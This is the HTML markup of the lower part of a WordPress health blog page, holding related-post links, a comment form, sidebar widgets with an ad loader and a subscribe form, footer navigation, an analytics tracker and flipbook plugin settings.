srcset="https://simplehealthexercises.com/wp-content/uploads/2019/05/Detoxification-Drink-More-Water-235x190.png 235w, https://simplehealthexercises.com/wp-content/uploads/2019/05/Detoxification-Drink-More-Water-370x297.png 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/lotions-vs-alternatives-to-detoxification-methods/" rel="bookmark">Lotions vs Alternatives to Detoxification Methods</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-2746" class="latestpost post-2746 post type-post status-publish format-standard has-post-thumbnail hentry category-alternative-wellbeing tag-austin-goh tag-headache-relief tag-health tag-health-care tag-health-tips tag-home-remedies tag-how-to-2 tag-massage tag-movement tag-natural-method tag-natural-remedies tag-natural-remedy tag-neck tag-neck-and-shoulder-tension tag-neck-pain tag-neck-stiffness-relief tag-neck-stretches tag-physical-therapy tag-relieve-shoulder-pain tag-shoulder tag-shoulder-pain tag-shoulder-stretch tag-shoulder-tension tag-shoulder-tension-relief tag-stretching tag-tension tag-tension-in-shoulders tag-the-natural-method tag-tips-for-neck-shoulder-tension tag-upper-back tag-yoga">
							<a href="https://simplehealthexercises.com/how-to-fix-shoulder-tension-fast/" title="How to Fix Shoulder Tension FAST" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2021/04/htmlF_IMG_6089164c7ebfc-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Curing Lower Neck And Back Pain" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2021/04/htmlF_IMG_6089164c7ebfc-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2021/04/htmlF_IMG_6089164c7ebfc-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2021/04/htmlF_IMG_6089164c7ebfc-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Curing Lower Neck And Back Pain" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2021/04/htmlF_IMG_6089164c7ebfc-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2021/04/htmlF_IMG_6089164c7ebfc-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/how-to-fix-shoulder-tension-fast/" rel="bookmark">How to Fix Shoulder Tension FAST</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-546" class="latestpost post-546 post type-post status-publish format-standard has-post-thumbnail hentry category-alternative-wellbeing tag-articles tag-cigarette tag-cigarettes-assistance-network tag-drug-rehabilitation tag-general-practice tag-habits tag-health tag-health-effects-of-tobacco tag-human-behavior tag-hypnosis tag-quit-cigarette-smoking tag-smoking tag-smoking-cessation tag-tobacco-smoking">
							<a href="https://simplehealthexercises.com/utilizing-hypnosis-to-stop-smoking/" title="Utilizing Hypnosis to Stop Smoking" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/01/lifestyle-sqare-235x190.gif" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Your Diet Benefits From Eating Healthy Video 1" title decoding="async"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/01/lifestyle-sqare-235x190.gif" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Your Diet Benefits From Eating Healthy Video 1" title="" decoding="async" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/utilizing-hypnosis-to-stop-smoking/" rel="bookmark">Utilizing Hypnosis to Stop Smoking</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
							</div>

			<!-- Author Box -->
			<div class="postauthor">
				<h4>About The Author</h4>
				<div class="author-wrap">
					<img data-wpopti-lazyimg-src="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g" alt class="avatar avatar-160 photo" height="160" width="160" decoding="async" data-srcset="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x"><noscript><img alt='' src='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></noscript>					<h5 class="vcard"><a href="https://simplehealthexercises.com/author/2feelgreat/" rel="nofollow" class="fn">2FeelGreat</a></h5>
					<p>MyHealthInfo.biz - All about my pursuit of health and fitness wellbeing over 50s dozens of new articles plus the latest trends to sustainability, health, videos,</p>
				</div>
			</div>

			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/number-one-cause-of-chronic-fatigue-50-years-or-older/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://simplehealthexercises.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a27e8e76e6b147467fa5a903d5884d16" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3103' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	
<div id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Check This Out</h3><form method="get" id="searchform" class="search-form" action="https://simplehealthexercises.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="What are you looking for?" onfocus="(this.value == 'What are you looking for?') && (this.value = '')" onblur="(this.value == '') && (this.value = 'What are you looking for?')" />
		<!-- <input id="search-image" class="sbutton" type="submit" value=""><i class="demo-icon icon-search"></i> -->
		<button id="search-image" class="sbutton" type="submit"><i class="demo-icon icon-search"></i></button>
		
	</fieldset>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://simplehealthexercises.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="322">Alternative Wellbeing&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="323">Back Pain Relief&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="3">Exercise to Burn Calories.&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="804">Guest Posts&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="4">Improving Your Posture&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="5">Senior Wellbeing&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="1">Simple Health Exercises&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="300">Simple Health Wellbeing Tips&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="8457">Simple Wealth Exercises&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="938">Weight Loss Tips&nbsp;&nbsp;(22)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://simplehealthexercises.com/measuring-what-matters-with-ai-seo-for-beginners/">Measuring What Matters With AI SEO for Beginners</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/well-being-tips-for-60-seniors-embrace-the-golden-years-with-vitality/">Well-Being Tips for 60+ Seniors: Embrace the Golden Years with Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/personal-well-being-awareness-by-decade-a-lifelong-guide-to-health-and-vitality/">Personal Well-Being Awareness by Decade: A Lifelong Guide to Health and Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/%e2%ad%90-10-minutes-to-a-better-spine-the-morning-habit-seniors-should-never-skip/">⭐ 10 Minutes to a Better Spine: The Morning Habit Seniors Should Never Skip</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/understanding-the-spine-through-the-floating-bones-principle/">Understanding the Spine Through the “Floating Bones” Principle</a>
									</li>
					</ul>

		</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form method="post" action="https://gogvo.com/subscribe.php">
<input type="hidden" name="CampaignCode" value="caf442dd65fb" />
<input type="hidden" name="FormId" value="11394619" />
<input type="hidden" name="AffiliateName" value="wannabee" />
<table align="center">
<tr>
<td><label for="fullname">Full Name:</label></td><td><input type="text" name="FullName" /></td>
</tr>
<tr>
<td><label for="email">Please enter your email:</label></td><td><input type="text" name="Email" /></td>
</tr>
<tr>
<td align="center" colspan="2">
<input type="submit" value="Subscribe" /></td>
</tr>
</table>
<img data-wpopti-lazyimg-src="https://gogvo.com/show_form.php?id=11394619" ><noscript><img src="https://gogvo.com/show_form.php?id=11394619" /></noscript>
</form></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--cbads.com banner-->
<script>document.write('<iframe data-src="//cbads.com/ads.php?a=mnemonics&lc=0000FF&af=1&key='+document.title+'" width="100%" height="220" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border: 0px solid #999999;background: #fff;" scrolling="no" ></iframe>')</script><script>function addListenerCB(e,t,n){if(e.addEventListener){e.addEventListener(t,n,false);return true}else if(e.attachEvent){e.attachEvent("on"+t,n);return true}return false}function getCoordsCB(e){var t=e.getBoundingClientRect();var n=document.body;var r=document.documentElement;var i=window.pageYOffset||r.scrollTop||n.scrollTop;var s=window.pageXOffset||r.scrollLeft||n.scrollLeft;var o=r.clientTop||n.clientTop||0;var u=r.clientLeft||n.clientLeft||0;return{top:Math.round(t.top+i-o),left:Math.round(t.left+s-u)}}function isVisibleCB(e){var t=getCoordsCB(e);t.bottom=t.top+e.offsetHeight;var n=(window.pageYOffset||document.documentElement.scrollTop)-100;var r=n+document.documentElement.clientHeight+300;return t.top<r&&t.bottom>n}function showCbads(){if(cbads==0){cbads=setTimeout("showCbads2()",200)}}function showCbads2(){var e=document.getElementsByTagName("iframe");cbads=0;for(var t=0;t<e.length;t++){tgt=e[t];var n=tgt.getAttribute("data-src");if(n&&isVisibleCB(tgt)){tgt.src=n;tgt.setAttribute("data-src","")}}}addListenerCB(window,"scroll",function(){showCbads()});addListenerCB(window,"resize",function(){showCbads()});addListenerCB(window,"load",function(){showCbads()});var cbads=0</script>
<!--end cbads.com banner--></div></aside></div><!-- #secondary -->
	</div><!-- single_post -->


	</div><!-- #content -->
</div><!-- .main-container -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="copyrights">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				SociallyViral Theme by <a href="https://mythemeshop.com" rel="designer">MyThemeShop</a>.			</div>
			<a href="#blog" class="toplink" rel="nofollow"><i class="icon-angle-up"></i></a>
			<nav id="navigation" class="footer-navigation" role="navigation">
				<div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sociallyviral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start: Copyright 2019 TraceMyIP.org Service Code (203505-06162019)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="https://s3.tracemyip.org/tracker/lgUrl.php?stlVar2=1306&rgtype=4684NR-IPIB&pidnVar2=49261&prtVar2=7&scvVar2=12"></script><noscript><a href="https://www.tracemyip.org/website-analytics.htm"><img src="https://s3.tracemyip.org/tracker/1306/4684NR-IPIB/49261/7/12/ans/" alt="Free Webpage Analysis" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--><script type="text/javascript" src="https://simplehealthexercises.com/wp-content/themes/sociallyviral/js/customscripts.js?ver=20120212" id="sociallyvrial-customscripts-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>